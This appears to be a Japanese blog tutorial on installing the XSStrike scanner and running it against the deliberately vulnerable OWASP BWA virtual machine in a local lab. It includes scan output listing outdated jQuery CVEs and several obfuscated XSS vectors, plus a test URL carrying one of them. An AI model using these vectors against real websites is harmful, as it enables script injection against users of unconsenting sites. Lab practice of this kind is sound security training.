※ 自分が管理していないシステムへの攻撃は絶対に行わないでください.
XSStrikeは、XSS検出用の脆弱性スキャナーツールのようです.
XSS以外にも、ライブラリが古かったりする場合の脆弱性も検出しているようですが...
公式サイト
インストール
Kali Linuxにも入っていないので、手動インストールが必要になります.
- GitからClone
git clone https://github.com/s0md3v/XSStrike - ライブラリのインストール
cd XSStrike pip install -r requirements.txt --break-system-packages
ターゲットマシン
OWASPのBroken Web Applicationsを利用しました.
https://sourceforge.net/projects/owaspbwa/
インストール
- Filesをクリック

- 1.2をクリック

- ovaのリンクをクリック

- DLしたovaファイルをダブルクリック
- 作成した仮想マシンを選択し設定
※ vmというマシン名になっています.- ネットワーク
- アダプター1
- 割り当て(A):ホストオンリーアダプター
- アダプター1
- ネットワーク
- 作成した仮想マシンを起動
ペネトレーションテスト
※ 侵入はしていないです. XSSが可能なことを確認しているだけなので、脆弱性診断ですね.
-
XSStrikeで調査
※ 私は、エイリアスでxsstrikeを設定していますので、エイリアスを設定していない場合は、xsstrike.pyのあるディレクトリで、python3 xsstrike.pyで実行してください.XSSの箇所がわかりずらい...末尾行あたりの「[++] Vulnerable webpage」ですね.
あとは、jqueryの脆弱性のようです.[2025-11-05 02:46] kubuntu@kubuntu-virtualbox: ~/Study/CyberSecurity/OWASPBWA >> xsstrike -u "http://192.168.56.105" --crawl XSStrike v3.1.5 [~] Crawling the target ------------------------------------------------------------ [+] Vulnerable component: jquery v192.168.56.105 [!] Component location: http://192.168.56.105/jquery.min.js [!] Total vulnerabilities: 3 [!] Summary: XSS with location.hash [!] Severity: medium [!] CVE: CVE-2011-4969 [!] Summary: Selector interpreted as HTML [!] Severity: medium [!] CVE: CVE-2012-6708 [!] Summary: jQuery before 3.4.0, as used in Drupal, Backdrop CMS, and other products, mishandles jQuery.extend(true, {}, ...) because of Object.prototype pollution [!] Severity: low [!] CVE: CVE-2019-11358 ------------------------------------------------------------ [+] Potentially vulnerable objects found at http://192.168.56.105/dom-xss-example.html ------------------------------------------------------------ ------------------------------------------------------------ef+'">Enter your name:<input name="name"><input type="submit" value="Submit"></form>'); [+] Potentially vulnerable objects found at http://192.168.56.105/WackoPicko ------------------------------------------------------------ 2 document.write('<form enctype="multipart/form-data" action="/WackoPicko/pic' + 'check' + '.php" method="POST"><input type="hidden" name="MAX_FILE_SIZE" value="30000" />Check this file: <input name="userfile" type="file" /> <br />With this name: <input name="name" type="text" /> <br /> <br /><input type="submit" value="Send File" /><br /> </form>'); ------------------------------------------------------------ ------------------------------------------------------------ [+] Vulnerable component: jquery v1.3.2 [!] Component location: http://192.168.56.105/mutillidae/./javascript/ddsmoothmenu/jquery.min.js [!] Total vulnerabilities: 3 [!] Summary: XSS with location.hash [!] Severity: medium [!] CVE: CVE-2011-4969 [!] Summary: Selector interpreted as HTML [!] Severity: medium [!] CVE: CVE-2012-6708 [!] Summary: jQuery before 3.4.0, as used in Drupal, Backdrop CMS, and other products, mishandles jQuery.extend(true, {}, ...) because of Object.prototype pollution [!] Severity: low [!] CVE: CVE-2019-11358 ------------------------------------------------------------ ------------------------------------------------------------ [+] Vulnerable component: jquery v1.8.3 [!] Component location: http://192.168.56.105/mutillidae/javascript/jQuery/jquery.js [!] Total vulnerabilities: 4 [!] Summary: 3rd party CORS request may execute [!] Severity: medium [!] CVE: CVE-2015-9251 [!] Summary: Selector interpreted as HTML [!] Severity: medium [!] CVE: CVE-2012-6708 [!] Summary: jQuery before 3.4.0, as used in Drupal, Backdrop CMS, and other products, mishandles jQuery.extend(true, {}, ...) because of Object.prototype pollution [!] Severity: low [!] CVE: CVE-2019-11358 [!] Summary: parseHTML() executes scripts in event handlers [!] Severity: medium [!] CVE: CVE-2015-9251 ------------------------------------------------------------ ------------------------------------------------------------ [+] Vulnerable component: jquery v1.7.1 [!] Component location: http://192.168.56.105/shepherd/js/jquery.js [!] Total vulnerabilities: 3 [!] Summary: 3rd party CORS request may execute [!] Severity: medium [!] CVE: CVE-2015-9251 [!] Summary: Selector interpreted as HTML [!] Severity: medium [!] CVE: CVE-2012-6708 [!] Summary: jQuery before 3.4.0, as used in Drupal, Backdrop CMS, and other products, mishandles jQuery.extend(true, {}, ...) because of Object.prototype pollution [!] Severity: low [!] CVE: CVE-2019-11358 ------------------------------------------------------------ [!!] Unable to connect to the target. [!!] Unable to connect to the target. ------------------------------------------------------------ [+] Vulnerable component: jquery v1.4.2 [!] Component location: http://192.168.56.105/webgoat.net/Resources/client-scripts/jquery-1.4.2.min.js [!] Total vulnerabilities: 4 [!] Summary: 3rd party CORS request may execute [!] Severity: medium [!] CVE: CVE-2015-9251 [!] Summary: XSS with location.hash [!] Severity: medium [!] CVE: CVE-2011-4969 [!] Summary: Selector interpreted as HTML [!] Severity: medium [!] CVE: CVE-2012-6708 [!] Summary: jQuery before 3.4.0, as used in Drupal, Backdrop CMS, and other products, mishandles jQuery.extend(true, {}, ...) because of Object.prototype pollution [!] Severity: low [!] CVE: CVE-2019-11358 ------------------------------------------------------------ ------------------------------------------------------------ [+] Vulnerable component: jquery-ui-dialog v1.8.16 [!] Component location: http://192.168.56.105/webgoat.net/Resources/client-scripts/jquery-ui-1.8.16.custom.min.js [!] Total vulnerabilities: 2 [!] Summary: XSS Vulnerability on closeText option [!] Severity: high [!] CVE: CVE-2016-7103 [!] Summary: Title cross-site scripting vulnerability [!] Severity: medium [!] CVE: CVE-2010-5312 ------------------------------------------------------------ ------------------------------------------------------------ [+] Vulnerable component: jquery v1.8.2 [!] Component location: http://192.168.56.105/owaspbricks/javascripts/jquery.js [!] Total vulnerabilities: 4 [!] Summary: 3rd party CORS request may execute [!] Severity: medium [!] CVE: CVE-2015-9251 [!] Summary: Selector interpreted as HTML [!] Severity: medium [!] CVE: CVE-2012-6708 [!] Summary: jQuery before 3.4.0, as used in Drupal, Backdrop CMS, and other products, mishandles jQuery.extend(true, {}, ...) because of Object.prototype pollution [!] Severity: low [!] CVE: CVE-2019-11358 [!] Summary: parseHTML() executes scripts in event handlers [!] Severity: medium [!] CVE: CVE-2015-9251 ------------------------------------------------------------ ------------------------------------------------------------ [+] Vulnerable component: jquery v1.8.2 [!] Component location: http://192.168.56.105/owaspbricks/javascripts/foundation.min.js [!] Total vulnerabilities: 4 [!] Summary: 3rd party CORS request may execute [!] Severity: medium [!] CVE: CVE-2015-9251 [!] Summary: Selector interpreted as HTML [!] Severity: medium [!] CVE: CVE-2012-6708 [!] Summary: jQuery before 3.4.0, as used in Drupal, Backdrop CMS, and other products, mishandles jQuery.extend(true, {}, ...) because of Object.prototype pollution [!] Severity: low [!] CVE: CVE-2019-11358 [!] Summary: parseHTML() executes scripts in event handlers [!] Severity: medium [!] CVE: CVE-2015-9251 ------------------------------------------------------------ [!!] Unable to connect to the target. [!!] Unable to connect to the target. [!!] Unable to connect to the target. [!!] Unable to connect to the target. [!!] Unable to connect to the target. [!!] Unable to connect to the target. [!!] Unable to connect to the target. [!!] Unable to connect to the target. [!!] Unable to connect to the target. [!!] Unable to connect to the target. [!!] Unable to connect to the target. [!!] Unable to connect to the target. [!!] Unable to connect to the target. [!!] Unable to connect to the target. [!!] Unable to connect to the target. [++] Vulnerable webpage: http://192.168.56.105/WackoPicko/pictures/search.php [++] Vector for query: <d3V%09onmouseOveR%09=%09a=prompt,a()>v3dm0s [++] Vulnerable webpage: http://192.168.56.105/wordpress/ [++] Vector for s: <HtMl%0aONMOUsEOVeR%0d=%0da=prompt,a()%0dx// [++] Vulnerable webpage: http://192.168.56.105/awstats/awstats.pl [++] Vector for config: <DeTAiLs%0aONpoInTERentEr%09=%09confirm()// !] Progress: 41/41 -

XSSが可能か確認
以下のURLでやってみます. ダイアログがでるのかな?[++] Vulnerable webpage: http://192.168.56.105/WackoPicko/pictures/search.php [++] Vector for query: <d3V%09onmouseOveR%09=%09a=prompt,a()>v3dm0sパラメーターは「query」ですかね. なので、URLとしては以下かな.
http://192.168.56.105/WackoPicko/pictures/search.php?query=<d3V%09onmouseOveR%09=%09a=prompt,a()>v3dm0s
以上、XSStrikeでのペネトレーションテストでした!
おまけ(XSStrikeのヘルプ)
[2025-11-05 02:46] kubuntu@kubuntu-virtualbox: ~/Study/CyberSecurity/OWASPBWA
>> xsstrike --help
XSStrike v3.1.5
usage: xsstrike.py [-h] [-u TARGET] [--data PARAMDATA] [-e ENCODE] [--fuzzer] [--update] [--timeout TIMEOUT] [--proxy] [--crawl] [--json] [--path] [--seeds ARGS_SEEDS]
[-f ARGS_FILE] [-l LEVEL] [--headers [ADD_HEADERS]] [-t THREADCOUNT] [-d DELAY] [--skip] [--skip-dom] [--blind]
[--console-log-level {DEBUG,INFO,RUN,GOOD,WARNING,ERROR,CRITICAL,VULN}] [--file-log-level {DEBUG,INFO,RUN,GOOD,WARNING,ERROR,CRITICAL,VULN}]
[--log-file LOG_FILE]
options:
-h, --help show this help message and exit
-u TARGET, --url TARGET
url
--data PARAMDATA post data
-e ENCODE, --encode ENCODE
encode payloads
--fuzzer fuzzer
--update update
--timeout TIMEOUT timeout
--proxy use prox(y|ies)
--crawl crawl
--json treat post data as json
--path inject payloads in the path
--seeds ARGS_SEEDS load crawling seeds from a file
-f ARGS_FILE, --file ARGS_FILE
load payloads from a file
-l LEVEL, --level LEVEL
level of crawling
--headers [ADD_HEADERS]
add headers
-t THREADCOUNT, --threads THREADCOUNT
number of threads
-d DELAY, --delay DELAY
delay between requests
--skip don't ask to continue
--skip-dom skip dom checking
--blind inject blind XSS payload while crawling
--console-log-level {DEBUG,INFO,RUN,GOOD,WARNING,ERROR,CRITICAL,VULN}
Console logging level
--file-log-level {DEBUG,INFO,RUN,GOOD,WARNING,ERROR,CRITICAL,VULN}
File logging level
--log-file LOG_FILE Name of the file to log